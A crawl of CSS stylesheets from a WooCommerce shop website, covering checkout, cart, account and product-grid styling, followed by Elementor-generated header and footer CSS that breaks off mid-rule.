#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
    width: 80px;
}
.woocommerce-billing-fields h3, .woocommerce-additional-fields h3, h3#order_review_heading , #post-79 .entry-title , .woocommerce-order-received .woocommerce-order-details__title , .woocommerce-order-received .woocommerce-column__title
, .woocommerce-column__title , .woocommerce-order-details__title , .woocommerce-Address-title.title h3 ,div#customer_login h2 {
    text-transform: uppercase;
    color: #252525;
    font-size: 24px !important;
    font-weight: 700;
    padding-bottom: 20px;
    margin-bottom: 0;
    position: relative;
}
span.select2-selection.select2-selection--single {
    height: 45px !important;
    padding: 9px 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
    right: 10px;
}
form.checkout.woocommerce-checkout label {
    font-size: 14px;
    margin-bottom: 0px;
    font-weight: 500;
    text-transform: uppercase;
}
#order_comments {
    height: 100px;
}
#add_payment_method #payment ul.payment_methods li, .woocommerce #payment ul.payment_methods li {
    border-bottom: 1px solid rgba(84,84,84,0.15);
    line-height: 16px;
    padding: 17px 0 14px;
}
#add_payment_method #payment ul.payment_methods li div.payment_box, .woocommerce #payment ul.payment_methods li div.payment_box {
    background-color: transparent;
    line-height: 1.538em;
    padding: 0 35px;
    margin: 0;
    width: 100%;
    font-size: 1rem;
    margin-top: 20px !important;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce #payment div.payment_box p {
    font-size: 13px;
    line-height: 1.4285em;
    margin: -2px 0 0;
    margin-bottom: 0px;
    text-shadow: none;
    font-weight: 400;
    color: #333;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    content: unset;
}
.woocommerce-privacy-policy-text p {
    font-size: 14px;
    color: #333;
}
.shop_table.woocommerce-checkout-review-order-table thead th , .shop_table.woocommerce-checkout-review-order-table tfoot th , .shop_table.woocommerce-checkout-review-order-table tfoot td {
    padding: 10px 0;
}
.woocommerce ul#shipping_method li label {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
}
form.checkout.woocommerce-checkout ul.payment_methods li label {
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 14px;
    text-transform: capitalize;
    line-height: 1.3em;
    font-weight: 700;
    color: #000;
    margin-top: 12px;
}
.woocommerce-error {
    border-color: #0b204d !important;
}
.woocommerce-message::before,
.woocommerce-error::before{
color: #c12a30 !important;
}
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
    width: 100%;
}
.woocommerce-message a, a.woocommerce-Button.button, p.return-to-shop a, .added_to_cart {
    background-color: #0b204d !important;
    color: #fff !important;
    padding: 10px 22px !important;
    font-size: 16px !important;
    letter-spacing: ;
    margin-top: 8px !important;
    font-weight: bold;
}
.woocommerce-message a:hover,
a.woocommerce-Button.button:hover,
p.return-to-shop a:hover , .added_to_cart:hover {
    background-color: #252525 !important;
    color: #fff !important;
}
.woocommerce-message a {
    margin-top: 0 !important;
}
.woocommerce-message,
.woocommerce-notices-wrapper a,
.woocommerce-message::before {
    border-top-color: #0b204d !important;
}
.woocommerce-order-received .woocommerce-customer-details {
    display: none;
}
.woocommerce-order-received p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    color: #0b204d;
}
.woocommerce-order-received .woocommerce table.shop_table tfoot td, .woocommerce-order-received .woocommerce table.shop_table tfoot th {
    border: 0;
    padding-top: 15px;
}
.woocommerce-order-received .woocommerce table.shop_table tbody td, .woocommerce-order-received .woocommerce table.shop_table tbody th {
    border-bottom: 3px solid rgba(0,0,0,.9);
    margin-bottom: 40px;
    padding: 15px 0;
}
.woocommerce-order-received .woocommerce table.shop_table td , .woocommerce-order-received .woocommerce table.shop_table th {
    padding: 15px 0;
}
.woocommerce-order-received .woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
    border-collapse: collapse;
}
.woocommerce-order-received .woocommerce td.product-name a {
    color: #0b204d;
    font-weight: 600;
    font-size: 20px;
}
.woocommerce-order-received .woocommerce td.product-name a:hover {
    color: #252525;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    vertical-align: middle;
    margin-bottom: 0;
    margin-top: 7px;
}
.woocommerce form .form-row.create-account  .input-checkbox {
    display: inline-block;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: unset;
}
#ship-to-different-address label span {
    margin-left: 8px;
    font-weight: bold;
    color: #000;
}
.tinv-wishlist .product-action {
    width: 165px;
}
#tinvwl_product_actions {
    height: 45px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}
.tinvwl-table-manage-list tr td {
    border-top: 1px solid #ccc;
}
.tinvwl-to-left.look_in {
    display: flex;
    flex-wrap: wrap;
}
.select-wrapper {
    flex: 1;
    margin-right: 5px;
    position: relative;
}
.select-wrapper::after {
    content: '\f0d7';
    font-family: 'Font Awesome 5 Free';
    font-weight: bold;
    position: absolute;
    right: 10px;
    top: 50%;
    z-index: 1;
    pointer-events: none;
    transform: translateY(-50%);
    line-height: 0;
    color: #666;
}
.tinvwl-to-left.look_in .tinvwl-input-group {
    width: 100%;
    border-collapse: collapse;
}
.wishlist_item .product-thumbnail img {
    width: 100px;
    height: auto;
    max-width: unset;
}   
.woocommerce-Message.woocommerce-Message--info.woocommerce-info .button {
    margin-top: 0 !important;
}
.woocommerce-account .woocommerce-columns--addresses.col2-set.addresses , .u-columns.woocommerce-Addresses.col2-set.addresses {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.woocommerce-account .woocommerce-column--shipping-address.col-2, .woocommerce-account .woocommerce-column--billing-address.col-1 , .u-column1.col-1.woocommerce-Address , .u-column2.col-2.woocommerce-Address {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 48%;
    flex: 0 0 48%;
    max-width: 48%;
    box-shadow: 0 0px 10px 0 rgba(0,0,0,0.1);
    padding: 10px 20px;
}
.woocommerce-account .col2-set::after, .woocommerce-account .col2-set::before{
    content: unset;
}
.woocommerce-account .woocommerce .woocommerce-customer-details address {
    border: 0;
    padding: 0 0 10px;
    line-height: 1.8;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-table tfoot th {
    text-align: right;
    border-top: 0 !important;
    border-right: 1px solid rgba(0,0,0,.1);
}
.woocommerce-account .woocommerce table.shop_table {
    border-collapse: collapse;
}
.woocommerce-account .woocommerce-MyAccount-content .woocommerce-table tbody tr {
    border-bottom: 1px solid rgba(0,0,0,.1);
}
.woocommerce-account .woocommerce table.shop_table td, .woocommerce-account .woocommerce table.shop_table th {
    padding: 20px 10px;   
}
.woocommerce-account .woocommerce .account-orders-table {
    text-align: center;
}
.woocommerce-account.woocommerce .col2-set, .woocommerce-account.woocommerce-page .col2-set {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.woocommerce-account #customer_login .col-1, #customer_login .col-2 {
    flex: 49%;
}
.woocommerce-account .woocommerce form.login, .woocommerce-account .woocommerce form.register {
    height: 400px;
}
/*Dashboad*/
nav.woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
    margin: 0 !important;
}
nav.woocommerce-MyAccount-navigation ul li a {
    padding: 9px 10px;
    display: block;
    border: 1px solid #0b204d;
    margin-bottom: 9px;
    color: white;
    text-decoration: none;
    position: relative;
    transition: all 0.3s ease-in;
    background-color: #0b204d;
}
nav.woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #252525;
    color: white;
    border: 1px solid #252525;
}
nav.woocommerce-MyAccount-navigation ul li a:hover {
    color: white !important;
    border: 1px solid #252525;
    background-color: #252525;
}
.woocommerce-account .woocommerce-MyAccount-content a {
    color: #0b204d;
}
.woocommerce-account .woocommerce-MyAccount-content a:hover{
    color: #252525;
}
form.woocommerce-EditAccountForm fieldset {
    padding-left: 0;
    padding-right: 0;
}
    /**DASHBOARD END**/
.woocommerce table.my_account_orders .button{
    background-color: #0b204d;
    color: #fff;
    padding: 8px 25px;
    font-size: 14px;
    border-radius: 25px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 8px;
    display: inline-block;
    font-weight: 300;
}
.woocommerce table.my_account_orders .button:hover{
    background-color: #252525;
    color: #fff;
}
.woocommerce-account .addresses .title h3{
    position: relative;
}

.woocommerce-privacy-policy-text a {
    color: #252525;
}
.woocommerce-privacy-policy-text a:hover {
    color: #0b204d;
}
.woocommerce-info {
    border-top-color: #0b204d;
    margin-bottom: 10px !important;
}
.lost_password a{
    color: #252525 !important;
}
.lost_password a:hover{
    color: #0b204d !important;
}
.woocommerce-info::before {
    color: #0b204d;
}
.woocommerce-form-login-toggle a,
.woocommerce-form-coupon-toggle a,
p.woocommerce-LostPassword.lost_password a{
    color: #252525 !important;
}
.woocommerce-form-login-toggle a:hover,
.woocommerce-form-coupon-toggle a:hover,
.woocommerce-privacy-policy-text a:hover,
p.woocommerce-LostPassword.lost_password a:hover {
    color: #0b204d !important;
}
.woocommerce-privacy-policy-text {
    padding-bottom: 20px;
}
.woocommerce form .form-row .required {
    color: #0b204d;
}
a.showcoupon {
    font-size: 16px;
    font-weight: 500;
}

h3#order_review_heading {
margin-top: 40px;
}

form.woocommerce-cart-form .product-thumbnail {
height: auto;
border: none;
}
.woocommerce-cart-form .woocommerce-Price-amount.amount {
font-size: 16px;
}

.woocommerce-form-coupon-toggle {
margin-bottom: 40px;
}


ul.woocommerce-error {
margin-bottom: 50px !important;
}

.tinv-header {
display: none;
}
.tinv-wishlist.woocommerce.tinv-wishlist-clear {margin-top: 30px;}

.post-type-archive .products li{
        text-align: center;   
}

.tax-product_cat .products li{
        text-align: center;   
}
.tax-product_cat li .added_to_cart{
        background-color: #c12a30 !important;
    color: #fff !important;
    padding: 12px 22px !important;
    font-size: 14px !important;
    border-radius: 25px !important;
    text-transform: uppercase;
    letter-spacing: 1px !important;
    margin-top: 8px !important;
    /*    display: inline-block !important; */
    font-weight: 300 !important;
}
.tax-product_cat li .added_to_cart:hover{
    background-color: #252525 !important;
    color: #fff !important;
}

.quantity{
        position: relative;
    width: fit-content;
}
.woocommerce-cart .quantity .minus {
    background: transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 8px 5px 14px 7px !important;
    border-color: #252525;
    font-size: 24px;
    line-height: 0;
}
.woocommerce-cart .quantity .plus {
    background: transparent;
    position: absolute;
    right: 0;
    top: 0px;
    padding: 12px 4px 11px 4px !important;
    border-color: #252525;
    font-size: 24px;
    line-height: 0;
}


a.restore-item {
    margin-left: 10px;
    margin-top: -10px !important;
}

.page-id-317 .woocommerce-form-login {
    height: 492px;
}

.woocommerce-order-received .woocommerce-order-details__title{
        position: relative;   
}

.woocommerce-order-received .woocommerce-column__title {
        position: relative;   
}


.page-id-316 .wc-backward{
    margin-left: 20px !important;
    color: #252525 !important;
}
.page-id-316 .wc-backward:hover{
    color: #c12a30 !important;
}


.page-id-317 .woocommerce-MyAccount-content .woocommerce-Button{
        position: relative;
        top: 10px !important;
}

.page-id-317 .woocommerce-MyAccount-content a.woocommerce-Button{
        position: relative;
        top: -10px !important;
}
/* Woo Commerce End Here */

.home-offered-services {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    column-gap: 15px;
}

/*.service-icon {*/
/*    background: #FAAF00;*/
/*    height: 84px;*/
/*    width: 84px;*/
/*    display: flex;*/
/*    justify-content: center;*/
/*    align-items: center;*/
/*    margin-left: 45px;*/
/*    margin-top: -20px;*/
/*}*/

.service-info {
    display: block;
    margin-top: -20px;
    position: relative;
    top: -140px;
    left:25px;
}

.service-title h3 {
    color: #FFF;
    font-family: Red Hat Display;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
    letter-spacing: 3px;
    text-transform: uppercase;
    width: 250px;
    margin-top: 20px;
    pointer-event:none;
}


/*.service-title h3:hover{*/
/*    color: #355E3B;*/
/*}*/

    .home-feature-products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    row-gap: 40px;
    column-gap: 15px;

}

.product-item .product-thumbnail img {
    height: 380px;
    object-fit: fill;
}

.our-products-detail {
    margin-left: 20px;
    margin-top: 10px;
}

.feature-product-des p {
    color: #CA1A02;
    font-family: Red Hat Display;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 1.8px;
    text-transform: uppercase;
    margin: 0px 0px 10px 0px;
}

.product-titlle h3 {
   color: #01458E;
    font-family: Red Hat Display;
    font-size: 19px;
    font-style: normal;
    font-weight: 700;
    line-height: 26px;
    letter-spacing: 3px;
    text-transform: uppercase;
    width: 250px;
    padding-top: 10px;
     text-align:left;
}

.our-products-detail-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.home-feat-products {
    margin: 0 auto;
}

.product-item {
    border: 1px solid #000;
    border-radius: 15px;
    border: 1px solid #E2E2E2;
    padding: 10px;
    height: 520px;
}


span.woocommerce-Price-amount.amount {
    color: #01458E;
    font-family: Red Hat Display;
    font-size: 20px;
    font-style: normal;
    font-weight: 800;
    line-height: 26px;
    text-transform: uppercase;
}

/*.service-info:hover .service-icon img {*/
/*filter: invert(70%) sepia(30%) saturate(642%) hue-rotate(77deg) brightness(95%) contrast(89%);*/
/*}*/

.product-thumbnail img {
    height: 400px;
    object-fit: fill;
}







@media (min-width: 1200px){
.container {
    max-width: 1170px !important;
}
}


@media (min-width: 1250px){
.container {
    max-width: 1240px !important;
}
}



@media (max-width: 767px){
.mm, #mm {
    display: none;
}
#primary-menu {
    display: none;
}

.service-main-wrapper {
    margin-top: -60px;
}

.home-offered-services {
    display: grid;
    grid-template-columns: 1fr;
}

    .home-feature-products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    row-gap: 40px;
    column-gap: 15px;

}

.product-titlle h3 {
    color: #01458E;
    font-family: Red Hat Display;
    font-size: 19px;
    font-style: normal;
    font-weight: 700;
    line-height: 26px;
    letter-spacing: 1px;
    text-transform: uppercase;
    width: 207px;
    text-align:left;
    padding-top: 10px;
}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .error-404.not-found h1 {
        font-size: 150px;
    }

    /* Cart Page Start */
    .cart-row, .checkout-row, .wishlist-row {
        padding: 20px 0 50px;
    }
    .page-id-246 .woocommerce-cart-form {
        width: 100%;
        float: unset;
    }
    .page-id-246 .woocommerce .cart-collaterals {
        width: 100%;
        float: unset;
    }
    
    /* Cart Page End */
    
    /*  Check Out Start */
    .page-id-247 .woocommerce .col2-set, .woocommerce-page .col2-set {
        width: 100%;
    }
    .page-id-247 #order_review {
        width: 100%;
    }
    .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
        width: 100%;
    }
    .order-total .woocommerce-Price-amount {
        font-size: 20px;
    }
    
    /*  Check Out End */
    
    /*  My Account Start*/
    
    .woocommerce-account #customer_login .col-1, #customer_login .col-2 {
        flex: 100%;
    }
    .woocommerce-account .woocommerce form.login, .woocommerce-account .woocommerce form.register {
        height: auto;
    }
    .woocommerce-account .woocommerce-columns--addresses.col2-set.addresses, .u-columns.woocommerce-Addresses.col2-set.addresses {
        display: block;
    }
    .woocommerce-account .woocommerce-column--shipping-address.col-2, .woocommerce-account .woocommerce-column--billing-address.col-1, .u-column1.col-1.woocommerce-Address, .u-column2.col-2.woocommerce-Address {
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .woocommerce-billing-fields h3, .woocommerce-additional-fields h3, h3#order_review_heading, #post-79 .entry-title, .woocommerce-order-received .woocommerce-order-details__title, .woocommerce-order-received .woocommerce-column__title, .woocommerce-column__title, .woocommerce-order-details__title, .woocommerce-Address-title.title h3, div#customer_login h2 {
        font-size: 20px !important;
    }
    
    /*  My Account End*/
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
    .error-404.not-found h1 {
        font-size: 150px;
    }

    /* Cart Page Start */
    .cart-row, .checkout-row, .wishlist-row {
        padding: 20px 0 50px;
    }
    .page-id-246 .woocommerce-cart-form {
        width: 100%;
        float: unset;
    }
    .page-id-246 .woocommerce .cart-collaterals {
        width: 100%;
        float: unset;
    }
    
    .page-id-246 input#coupon_code {
        width: 100% !important;
    }
    .page-id-246.woocommerce-page table.cart td.actions .button {
        width: 100%;
        margin-top: 10px;
    }
    .woocommerce-message {
        display: grid;
    }
    a.button.wc-forward {
        text-align: center;
        margin-bottom: 10px;
    }
    a.restore-item {
        margin-top: 10px !important;
        text-align: center;
    }
    .page-id-246 .wc-proceed-to-checkout a, #place_order {
        font-size: 13px !important;
    }
    
    /* Cart Page End */
    
    /*  Check Out Start */
    .page-id-247 .woocommerce .col2-set, .woocommerce-page .col2-set {
        width: 100%;
    }
    .page-id-247 #order_review {
        width: 100%;
    }
    .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
        width: 100%;
    }
    .order-total .woocommerce-Price-amount {
        font-size: 20px;
    }
    .order-total .woocommerce-Price-amount {
        font-size: 18px;
    }
    
    /*  Check Out End */
    
    /*  My Account Start*/
    
    .woocommerce-account #customer_login .col-1, #customer_login .col-2 {
        flex: 100%;
    }
    .woocommerce-account .woocommerce form.login, .woocommerce-account .woocommerce form.register {
        height: auto;
    }
    .woocommerce-account .woocommerce-columns--addresses.col2-set.addresses, .u-columns.woocommerce-Addresses.col2-set.addresses {
        display: block;
    }
    .woocommerce-account .woocommerce-column--shipping-address.col-2, .woocommerce-account .woocommerce-column--billing-address.col-1, .u-column1.col-1.woocommerce-Address, .u-column2.col-2.woocommerce-Address {
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .woocommerce-billing-fields h3, .woocommerce-additional-fields h3, h3#order_review_heading, #post-79 .entry-title, .woocommerce-order-received .woocommerce-order-details__title, .woocommerce-order-received .woocommerce-column__title, .woocommerce-column__title, .woocommerce-order-details__title, .woocommerce-Address-title.title h3, div#customer_login h2 {
        font-size: 20px !important;
    }
    
    /*  My Account End*/

}

--- FILE ---
content_type: text/css
request_url: https://medlabglobal.com/wp-content/uploads/elementor/css/post-345.css?ver=1768953717
body_size: 488
content:
.elementor-345 .elementor-element.elementor-element-01ea54d{padding:20px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-345 .elementor-element.elementor-element-a7af8d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-345 .elementor-element.elementor-element-a7af8d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-345 .elementor-element.elementor-element-5493c3e{text-align:start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-menu-toggle{margin-left:auto;background-color:#CA1A02;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--main .elementor-item{color:#02458C;fill:#02458C;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--main .elementor-item:focus{color:#CA1A02;fill:#CA1A02;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#CA1A02;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown a, .elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown{background-color:#02458C;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown a:hover,
					.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown a:focus,
					.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown a.highlighted{background-color:#CA1A02;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#CA1A02;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown .elementor-item, .elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-345 .elementor-element.elementor-element-926eaa8 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-345 .elementor-element.elementor-element-926eaa8 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-menu-toggle:hover, .elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-menu-toggle:focus{background-color:#02458C;}.elementor-bc-flex-widget .elementor-345 .elementor-element.elementor-element-9946df1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-345 .elementor-element.elementor-element-9946df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-345 .elementor-element.elementor-element-100d1e3 .elementor-icon-list-icon i{color:#02458C;transition:color 0.3s;}.elementor-345 .elementor-element.elementor-element-100d1e3 .elementor-icon-list-icon svg{fill:#02458C;transition:fill 0.3s;}.elementor-345 .elementor-element.elementor-element-100d1e3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#CA1A02;}.elementor-345 .elementor-element.elementor-element-100d1e3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#CA1A02;}.elementor-345 .elementor-element.elementor-element-100d1e3{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-345 .elementor-element.elementor-element-100d1e3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-345 .elementor-element.elementor-element-a7af8d2{width:70%;}.elementor-345 .elementor-element.elementor-element-823b04e{width:30%;}.elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown .elementor-item, .elementor-345 .elementor-element.elementor-element-926eaa8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-345 .elementor-element.elementor-element-926eaa8{--nav-menu-icon-size:23px;}}@media(min-width:768px){.elementor-345 .elementor-element.elementor-element-a7af8d2{width:18.1%;}.elementor-345 .elementor-element.elementor-element-823b04e{width:68.491%;}.elementor-345 .elementor-element.elementor-element-9946df1{width:13.295%;}}

--- FILE ---
content_type: text/css
request_url: https://medlabglobal.com/wp-content/uploads/elementor/css/post-347.css?ver=1768953718
body_size: 1592
content:
.elementor-347 .elementor-element.elementor-element-7c78005:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-7c78005 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://medlabglobal.com/wp-content/uploads/2023/09/Rectangle-6.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-347 .elementor-element.elementor-element-7c78005{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:150px;margin-bottom:0px;padding:50px 0px 40px 0px;}.elementor-347 .elementor-element.elementor-element-7c78005 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-347 .elementor-element.elementor-element-86b44c0 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-ed3ef12 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-ed3ef12 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:45px;font-weight:bold;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-347 .elementor-element.elementor-element-8267add .elementor-button{background-color:#30405000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;padding:17px 30px 17px 30px;}.elementor-347 .elementor-element.elementor-element-8267add .elementor-button:hover, .elementor-347 .elementor-element.elementor-element-8267add .elementor-button:focus{background-color:#02458C;border-color:#02458C;}.elementor-347 .elementor-element.elementor-element-8267add{width:auto;max-width:auto;}.elementor-347 .elementor-element.elementor-element-8267add > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}body:not(.rtl) .elementor-347 .elementor-element.elementor-element-c2f475e{left:-1px;}body.rtl .elementor-347 .elementor-element.elementor-element-c2f475e{right:-1px;}.elementor-347 .elementor-element.elementor-element-c2f475e{top:-120px;}.elementor-347 .elementor-element.elementor-element-c2f475e img{width:100%;}.elementor-347 .elementor-element.elementor-element-9c05676{padding:50px 0px 50px 0px;}.elementor-347 .elementor-element.elementor-element-3486da1{text-align:start;}.elementor-347 .elementor-element.elementor-element-3486da1 img{width:90%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-347 .elementor-element.elementor-element-bcd5405 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-347 .elementor-element.elementor-element-bcd5405{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0.32px;color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-ea8a94c{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:36px;--grid-row-gap:0px;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-widget-container{text-align:left;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-social-icon i{color:#02458C;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-social-icon svg{fill:#02458C;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-social-icon:hover i{color:#CA1A02;}.elementor-347 .elementor-element.elementor-element-ea8a94c .elementor-social-icon:hover svg{fill:#CA1A02;}.elementor-347 .elementor-element.elementor-element-256f486 .elementor-heading-title{font-family:"Red Hat Display", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;color:#292F36;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list 